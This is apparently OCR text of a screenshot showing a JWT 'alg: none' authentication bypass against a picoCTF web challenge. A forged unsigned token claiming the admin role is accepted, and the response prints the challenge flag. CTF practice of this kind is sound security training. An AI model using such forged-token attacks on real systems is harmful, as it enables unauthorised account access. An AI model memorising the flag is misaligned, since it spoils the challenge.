 Request
Pretty Raw Hex JSON Web Tokens
\n
{
"typ":"JWT",
"alg":"none"
}
{
"auth":1729282314978,
"agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
"role":"admin",
"iat":1729282315
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[iat] Issued at - Fri Oct 18 20:11:55 UTC 2024
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 content-type: text/html
3 Date: Fri, 18 Oct 2024 20:15:25 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 934
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
11 <meta
12 name="viewport"
13 content="width=device-width, initial-scale=1, shrink-to-fit=no"
14 />
15 <title>
Our Bank
</title>
16 <link
17 rel="stylesheet"
18 href="https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.min.css"
19 />
20 <style type="text/css">
21 .form-signin{
22 width:100%;
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, admin! You have logged in as admin!
</h1>
32 </div>
33 <div class="text-center">
<span>
picoCTF{succ3ss_@u7h3nt1c@710n_bc6d9041}
</span>
</div>
34 <form class="form-signin" action="/logout" method="GET">
35 <div class="text-center mb-4">
36 <input type="submit" class="btn btn-danger" value="logout" />
37 </div>
38 </form>
39 </body>
40 </html>
41